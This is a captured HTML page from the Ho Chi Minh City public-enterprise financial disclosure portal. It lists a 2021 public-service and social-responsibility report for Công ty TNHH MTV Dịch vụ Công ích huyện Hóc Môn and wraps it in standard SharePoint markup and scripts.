

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dnnn.hochiminhcity.gov.vn/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2902&OrgID=56&DateNam=2021
body_size: 25230
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" __expr-val-dir="ltr" lang="en-us" dir="ltr">
<head>
	<!--run in IE 9 mode-->
	<meta http-equiv="X-UA-Compatible" content="IE=9" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />

	
	<!-- robots -->
	

	<!-- page title - can be overridden by <asp:Content ContentPlaceholderID="PlaceHolderPageTitle" > -->
	<title>
	
	Báo cáo doanh nghiệp - Hệ Thống Công Khai Tài Chính TP. Hồ Chí Minh

</title>
	
	<!--fav icon-->
	<link rel="shortcut icon" href="/SiteAssets/Banner-Chinh/favicon.ico" type="image/vnd.microsoft.icon" />

	<!--OOTB CSS-->
	<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/hide-left-nav.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/lv-bootstrap.css"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/Menu.css?rev=j46FAsDJga%2BaixwEf8A%2Fgg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/search.css?rev=T%2Bhraxktc1A8EnaG5gGMHQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/corev4.css?rev=p63%2BuzTeSJc22nVGNZ5zwg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap-responsive.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap-custom.css"/>

	
	<!-- page manager interacts with script and the sharepoint object model -->
	
	
	<!-- unified logging service -->
	
	
	<!-- identifies to scripting elements that this is a v4 master page. required for scrolling? -->
	<script type="text/javascript">
		var _fV4UI = true;
	</script>
	
	<!-- load SharePoint javascript -->
	<script type="text/javascript">
// <![CDATA[
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery-1.8.3.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/bootstrap.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.dragdrop.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/bootstrap-custom.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.cycle.all.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.nicescroll.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/_layouts/1033/init.js?rev=lEi61hsCxcBAfvfQNZA%2FsQ%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=amEHBsn38FiEYvBS80onx978iRRwmzIh5n2N1YrQaM0t8IAxj2z4NMI4Cbkc-Tpc8697RYl5IXYb_m8aIlGnFBTtBQPz1slT-vrQO2bB_quEBSboIGenaIYVs_co2ojaoZnTDS-vN9ZDH8CpCL1oDtlMIKM1&amp;t=3f4a792d"></' + 'script>');
document.write('<script type="text/javascript" src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=w3U4-cSve-lQssa40XHj1qrGHhFK9CAuxU8z7H_BuuXPBo22p3nahXeO44LhxAZVPZHDcOg1vEnFVPVID7RdD5Du7kEUq_9HlOhVN-FT4nTMu_fNuXk99mWP_eATG46DO3rDAJbM_GCKK-3ZrdB9pQnkdFOZYUKIhEWjCgVPhji0Pf8K0&amp;t=3f4a792d"></' + 'script>');
// ]]>
</script>

	
	<!--bootstrap CSS-->
	
	

	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	
	<!-- javascript to override the active-x message in ie 
		// See http://blog.drisgill.com/2010/02/removing-name-activex-control-warning.html for more info
		// Remove if the IM pressence icons are needed in SharePoint
	-->
	<script type="text/javascript">
		function ProcessImn() { }
		function ProcessImnMarkers() { }	
	</script>
	
	<!-- Optional - provides link that contains the SOAP definitions and WSDL --> 
	<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
		
	<!-- Optional - provides scripting for registering _registerHelpComponent within the ribbon-->
	

	<!--Additional Page Head Delegate Control so you can create your own custom CONTROLTEMPLATES -->
	

	<!-- Additional Page Head Content - can be overridden by <asp:Content ContentPlaceholderID="PlaceHolderAdditionalPageHead"> -->
	
	<link rel="stylesheet" type="text/css" href="../../Style%20Library/en-us/Core%20Styles/LV-hide-left-na.css" />


	<!--Additional content placeholders that should stay in head section.-->
	
	
	
	
<script language="javascript" type="text/javascript">
    var jNiceScroll = jQuery.noConflict();
    jNiceScroll(document).ready(function ($) {
        $(".scroll_container").niceScroll({ touchbehavior: false, cursorcolor: "gray", cursoropacitymax: 0.7, cursorwidth: 4, autohidemode: false, horizrailenabled:false
 });
    });
  </script>
<style type="text/css">
	.ctl00_PlaceHolderMain_g_4C9897DC270D48D9AD4CB35D453A187F_0 { border-color:Black;border-width:1px;border-style:Solid; }
	.ctl00_PlaceHolderMain_g_AB47A31912064E398C6FF327A30DEF35_0 { border-color:Black;border-width:1px;border-style:Solid; }
	.ctl00_wpz_0 { border-color:Black;border-width:1px;border-style:Solid; }

</style></head>
<body scroll="no" onload="if (typeof(_spBodyOnLoadWrapper) != 'undefined') _spBodyOnLoadWrapper();" class="v4master lvBoot-v4master">
	<form name="aspnetForm" method="post" action="chi-tiet-bao-cao.aspx?BaoCaoID=37&amp;ItemID=2902&amp;OrgID=56&amp;DateNam=2021" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0xC4B32DA1C91C3B1669E68C1366D745F1257D648A1F381A8994B93FDEBBD9F8D79C663229078A09D52C8135F263796629DACD0E08920837947B5DA7A0AB66B04F,26 Jan 2026 13:33:25 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IMSR4buZIHRp4buBbiBsxrDGoW5nLCB0aeG7gW4gdGjGsOG7n25nIGPhu6dhIGRvYW5oIG5naGnhu4dwLU7Eg20gMjAxNQQxMDM0OkPDtG5nIHR5IFROSEggTVRWIEThu4tjaCB24bulIEPDtG5nIMOtY2ggaHV54buHbiBIw7NjIE3DtG5VQsOhbyBjw6FvIGNo4bq/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=yhk6YhmxAqqFp2h6M7wFgt6chVvyKR__qOoMBzzKRt76_7jWGN1qevPaZOXezgb0AASqCtdH4QFBCH2IHeM3QSWJNVg1&amp;t=636271923501517547" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaLCID = 1033;
var g_wsaSiteTemplateId = 'STS#0';
var g_wsaListTemplateId = 850;
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webLanguage: 1033, currentLanguage: 1033, webUIVersion:4,pageListId:"{591dd4f8-b24d-4568-9d9c-755cf862bfff}",pageItemId:18, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};//]]>
</script>
<script type="text/javascript">
<!--
var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="";
//-->
</script>
<script type="text/javascript">
//<![CDATA[
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};//]]>
</script>

<script type="text/javascript">
//<![CDATA[
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {
    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fPages\u002fchi-tiet-bao-cao.aspx");

}
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
var _spWebPartComponents = new Object();//]]>
</script>
<script type="text/javascript" >
<!--
//-->
</script>
<script src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWEgKvmYeQDQLQn5bCCwKwsq+DCwLk+p7tAgKYudqLBQKK5oSxAQL01965CwLGucuEBQLGuf/hDQLGuePOBALGuZerDwLGubvwBwLGua/dDgLGudO5AQLbrq2RAgLbrtH9CgLbroWVCALmreP0DZjAm30pq79GzY8oX+hunQfmCexw" />
</div>
		<!--SharePoint Scripts-->
		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls(['tctl00$panelZone'], [], [], 90);
//]]>
</script>

	
		<!-- Control SharePoint Zones and Web Parts-->
		

		<!-- SharePoint OOTB control to handle if scripts are not allowed on the clien -->
		<noscript><div class='noindex'>You may be trying to access this site from a secured browser on the server. Please enable scripts and reload this page.</div></noscript>

		<!--Accessibility-->
		<div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
			<a id="linkTurnOnAcc" href="#" class="ms-TurnOnAcc" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
			Turn on more accessible mode</a>
		</div>
		<div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
			<a id="linkTurnOffAcc" href="#" class="ms-TurnOffAcc" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
			Turn off more accessible mode</a>
		</div>
		
		<!--skip to navigation control-->
		<div class="s4-notdlg s4-skipribbonshortcut noindex">
			<a href="javascript:;" onclick="javascript:this.href='#startNavigation';" class="ms-SkiptoNavigation" accesskey="Y">
			Skip Ribbon Commands</a>
		</div>

		<!--skip to content control-->
		<div class="s4-notdlg noindex">
			<a href="javascript:;" onclick="javascript:this.href='#mainContent';" class="ms-SkiptoMainContent" accesskey="X">
			Skip to main content</a>
		</div>

		<!--Global Navigation Delegate Control so you can create your own custom CONTROLTEMPLATES -->
		

		<!--Ribbon-->
		
		

		<!--end ribbon-->

		<!--primary content panel, provides scroll bars under ribbon, replacing the browser scrollbars-->
		<div id="s4-workspace">
			<div id="s4-bodyContainer">
				<!--page status bar including if a page is checked out, ready for publishing, etc-->
				<div id="s4-statusbarcontainer">
					<div id="pageStatusBar" class="s4-status-s1"></div>
				</div>
				<!--title row-->
				<div class="masthead container-fluid s4-notdlg">
					<div class="header clearfix">
						<!--logo-->
						<div class="pull-left lv-logo">
							<a id="ctl00_onetidProjectPropertyTitleGraphic" href="/">
								<img id="ctl00_onetidHeadbnnr2" name="onetidHeadbnnr0" src="/SiteAssets/Banner-Chinh/lv-logo.png" alt="Công bố Tài chính" style="border-width:0px;" />
							</a>
						</div>
						<!--page title-->
						<div class="headtitle pull-left">
						<span class="text-desktop"><img class="" src="/SiteAssets/Banner-Chinh/lv-logo-text-do.png"/></span>

						<div style="display:none">
							<h1 id="pageTitle" class="ms-core-pageTitle">
								
							</h1>
							<ul class="s4-breadcrumb">
	<li class="s4-breadcrumbRootNode"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/images/nodearrow.png" alt="" style="border-width:0px;display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbRootNode" href="/Pages/default.aspx">C&#244;ng bố T&#224;i ch&#237;nh</a><ul class="s4-breadcrumbRootNode"><li class="s4-breadcrumbCurrentNode"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/images/nodearrow.png" alt="" style="border-width:0px;display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbCurrentNode" href="/Pages/chi-tiet-bao-cao.aspx">B&#225;o c&#225;o doanh nghiệp - Hệ Thống C&#244;ng Khai T&#224;i Ch&#237;nh TP. Hồ Ch&#237; Minh</a></li></ul></li>
</ul>
						</div>
						</div>
						<!--search-->
						<div class="searchbox pull-right" style="display:none">
							
								<table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td valign="top"><div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartWPQ1" width="100%" class="noindex" OnlyForMePart="true" allowDelete="false" style="" ><div id="SRSB"> <div>
			<input name="ctl00$PlaceHolderSearchArea$ctl00$ctl00" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl00_ctl00" value="http://dnnn.hochiminhcity.gov.vn" /><table class="ms-sbtable ms-sbtable-ex s4-search" cellpadding="0" cellspacing="0" border="0">
				<tr class="ms-sbrow">
					<td class="ms-sbcell"><input name="ctl00$PlaceHolderSearchArea$ctl00$S3031AEBA_InputKeywords" type="text" value="Search this site..." maxlength="200" id="ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords" accesskey="S" title="Search..." class="ms-sbplain" alt="Search..." onkeypress="javascript: return S3031AEBA_OSBEK(event);" onfocus="if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value =='0') {this.value=''; if (this.className == 's4-searchbox-QueryPrompt') this.className = ''; else this.className = this.className.replace(' s4-searchbox-QueryPrompt',''); document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value=1;}" onblur="if (this.value =='') {this.value='Search this site...'; if (this.className.indexOf('s4-searchbox-QueryPrompt') == -1) this.className += this.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value = '0'} else {document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value='1';}" style="width:170px;" /></td><td class="ms-sbgo ms-sbcell"><a id="ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_go" title="Search" href="javascript:S3031AEBA_Submit()"><img title="Search" onmouseover="this.src='\u002f_layouts\u002fimages\u002fgosearchhover15.png'" onmouseout="this.src='\u002f_layouts\u002fimages\u002fgosearch15.png'" class="srch-gosearchimg" alt="Search" src="/_layouts/images/gosearch15.png" style="border-width:0px;" /></a></td><td class="ms-sbLastcell"></td>
				</tr>
			</table><input name="ctl00$PlaceHolderSearchArea$ctl00$ctl04" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl00_ctl04" value="0" />
		</div></div></div></td>
	</tr>
</table>
							
						</div>
					</div>
					<div id="topnavbar" class="navbar navbar-inverse lv-menu">
						<div class="navbar-inner1">
							<div class="container">
								<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</a>
								<div class="nav-collapse collapse">
									<!--top nav-->
									
										
											<div id="zz1_TopNavigationMenuV4" class="s4-tn">
	<div class="menu horizontal menu-horizontal">
		<ul class="root static">
			<li class="static selected"><a class="static selected menu-item" href="/Pages/default.aspx" accesskey="1"><span class="additional-background"><span class="menu-item-text">Công bố Tài chính</span><span class="ms-hidden">Currently selected</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item" href="/Pages/hethongvanban.aspx"><span class="additional-background"><span class="menu-item-text">Hệ Thống Văn Bản</span></span></a></li><li class="static"><a class="static menu-item" href="/Pages/TimKiemNangCao.aspx?BaoCaoId=24"><span class="additional-background"><span class="menu-item-text">Tra cứu Báo Cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Pages/baocaocsh.aspx"><span class="additional-background"><span class="menu-item-text">Báo cáo Tài chính Năm của DN</span></span></a></li>
			</ul></li>
		</ul>
	</div>
</div>
											
											<!--top navigation delegrate control. Can be overwritten-->
											
										
									
								</div>
							</div>
						</div>
							<span>
							<div id='lv-login' class="lv-login"><a href="/_layouts/Authenticate.aspx?Source=%2FPages%2Fdefault%2Easpx">Đăng nhập</a></div>
							<div id='lv-quenmatkhau' class="lv-quenmatkhau"><a href="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ForgetPassword.aspx">Quên mật khẩu</a></div>

						</span>

						
						

					</div>
				</div>
				<!--end title row-->
				
				<!--page layout-->
				<div id="mainbody" class="container-fluid">
					<div class="row-fluid">
						<!--left panel normally including quick launch bar-->
						<div id="s4-leftpanel" class="s4-notdlg sidebar-nav well span3">
							<div id="s4-leftpanel-content">
								<!--left navigation data source-->
								
								<!--left bar mini calendar-->
								
								<!--left bar additional actions like image preview-->
								
							
								<!--quick launch placeholder-->
								
									<!--start quick launch-->
									<div class="ms-quicklaunchouter">
										<div class="ms-quickLaunch">
											<!--Quick launch nav control -->
											<div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager" class="ms-quicklaunch-navmgr">
	
												<div>
													<!--Quick Launch data source delegate control. Can override, or provide own sitemap data source-->
													
													<div id="zz2_V4QuickLaunchMenu" class="s4-ql">
		<div class="menu vertical menu-vertical">
			<ul class="root static">
				<li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=1"><span class="additional-background"><span class="menu-item-text">Libraries</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/SitePages"><span class="additional-background"><span class="menu-item-text">Site Pages</span></span></a></li><li class="static"><a class="static menu-item" href="/Shared%20Documents/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Shared Documents</span></span></a></li><li class="static"><a class="static menu-item" href="/ReportData/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Danh sách các báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/demo%2001/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">demo 01</span></span></a></li><li class="static"><a class="static menu-item" href="/PageManager_TemplateList/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">PageManager_TemplateList</span></span></a></li><li class="static"><a class="static menu-item" href="/BieuMau01CCTCDN/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">BieuMau01CCTCDN</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=0"><span class="additional-background"><span class="menu-item-text">Lists</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/Lists/Tasks/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Tasks</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/Reports/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/ReportCategory/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Loại báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/PageManager_XmlList/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Quản trị trang</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/CounterReport/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">CounterReport</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/EmailRemind/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">EmailRemind</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/BaoCaoChuSoHuu/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Báo Cáo Chủ Sở Hữu</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/testlist/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">testlist</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=0&amp;ListTemplate=108"><span class="additional-background"><span class="menu-item-text">Discussions</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/Lists/Team%20Discussion/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Team Discussion</span></span></a></li>
				</ul></li>
			</ul>
		</div>
	</div>
												</div>
											
</div>
											
											<!--quick launch tree view nav control-->
											
											<!--end tree view quick launch bar-->
										
											<!--bottom of quicklaunch bar, normally recycle bin-->
											
												<ul class="s4-specialNavLinkList">
													<li>
														<!--recycle link for those with DeleteListItems permissions-->
														
													</li>
													<li>
														<a id="ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_idNavLinkViewAllV4" accesskey="3" href="/_layouts/viewlsts.aspx"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust s4-specialNavIcon"><img src="/_layouts/images/fgimg.png" style="border-width:0px;position:absolute;left:-0px !important;top:-0px !important;border-width:0px;" /></span>&#160;<span class="ms-splinkbutton-text">All Site Content</span></a>
													</li>
												</ul>
											
											<!--end bottom of quick launch placeholder-->
										</div>
									</div>
									<!--end quick launch outer container-->
								
								<!--quick launch placeholder-->
							</div>
						</div>
						<!--end left panel-->
				
						<div class="s4-ca s4-ca-dlgNoRibbon span9" id="MSO_ContentTable">
							

<div class="LV_1Zone">
<div class="LV_1Zone_top_1">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
	<tr>
		<td id="MSOZoneCell_WebPartWPQ2" valign="top" class="s4-wpcell-plain"><table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
			<tr>
				<td valign="top"><div WebPartID="080707df-2376-4fe8-ab4b-e4c2ee8c7aec" HasPers="false" id="WebPartWPQ2" width="100%" class="ms-WPBody noindex" allowDelete="false" style="" ><div id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec">
					
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Danh sách các Doanh nghiệp</title>
</head>
<div class="ChiTiet-Main">
    <div class="chitiet-trai">
        <body>
            
            <div class="mainDetail">
                <div class="mainDetailLeft span9">
                    <div class="pannel panel-primary">
                        <div class="panel-heading lv-panel-heading">
                            <h2 class="panel-title">
                                <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_LoaiBaoCao">HOẠT ĐỘNG DOANH NGHIỆP</span>
                            </h2>
                        </div>
                        <div class="panel-body danhsach-body">
                            <div class="danhsach-top">
                                <div class="tenbaocao">
                                    <h3 class="panel-title">
                                        <label>
                                            Báo cáo:</label>
                                        <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_BaoCao">BÁO CÁO KẾT QUẢ THỰC HIỆN CÁC NHIỆM VỤ CÔNG ÍCH VÀ TRÁCH NHIỆM XÃ HỘI KHÁC</span>
                                    </h3>
                                </div>
                            </div>
                            <div class="row-timkiem row-timkiem-detail">
                                <div class="lv-nam span2">
                                    <select name="ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$DropDownList_Nam" onchange="javascript:setTimeout('__doPostBack(\'ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$DropDownList_Nam\',\'\')', 0)" id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_DropDownList_Nam">
						<option value="5 Năm">5 Năm</option>
						<option value="6 Tháng">6 Th&#225;ng</option>
						<option value="2026">2026</option>
						<option value="2025">2025</option>
						<option value="2024">2024</option>
						<option value="2023">2023</option>
						<option value="2022">2022</option>
						<option selected="selected" value="2021">2021</option>
						<option value="2020">2020</option>
						<option value="2019">2019</option>
						<option value="2018">2018</option>
						<option value="2017">2017</option>

					</select>
                                </div>
                                
                                <div class="tencty span8">
                                    <h2 class="panel-title">
                                        <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_TenCongTy">Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</span>
                                    </h2>
                                </div>
                            </div>
                            <div class="danhsach-body-content">
                                <div class="lv-group-taive lv-group-taive-print">
                                    <div class="lv-bg-taive">
                                        <a href="/ReportData/Năm/2033-5-Năm-2021-3902083946.pdf" id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_TaiVe" style="display:none;">Tải về</a>
                                        <a id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_LinkButton_Download" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$LinkButton_Download&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Tải về</a>
                                    </div>
                                    <div class="lv-bg-Print">
                                        
                                    </div>
                                </div>
                                <div class="panel-cont" id="Div_ViewHtml">
                                    <iframe id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_ViewDocOnline" src="http://dnnn.hochiminhcity.gov.vn/_Layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ViewPDFOnline.aspx?BaoCaoID=2902&amp;u=http://dnnn.hochiminhcity.gov.vn%2fReportData%2fN%c4%83m%2f2033-5-N%c4%83m-2021-3902083946.pdf&amp;Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d37%26ItemID%3d2902%26OrgID%3d56%26DateNam%3d2021"></iframe>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="mainDetailRight span3">
                    <div class="row">
                        <div class="div-tknangcao">
                            <span class="icon-tknc"></span><span><a href="/Pages/TimKiemNangCao.aspx">Tìm kiếm nâng
                                cao </a></span>
                        </div>
                    </div>
                    <div class="row">
                        
                                <div class="row-bgnhom" id="row-bgnhom1" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Hoạt động doanh nghiệp</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=31&ItemID=526&OrgID=56&DateNam=2014"
                                                        id="id-526" onmouseover="OpenDiv('pop-up-526', 'id-526');"
                                                        onmouseout="CloseDiv('pop-up-526');">
                                                        Báo cáo đánh giá hiệu quả hoạt động của doanh nghiệp-Năm 2014
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-526"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
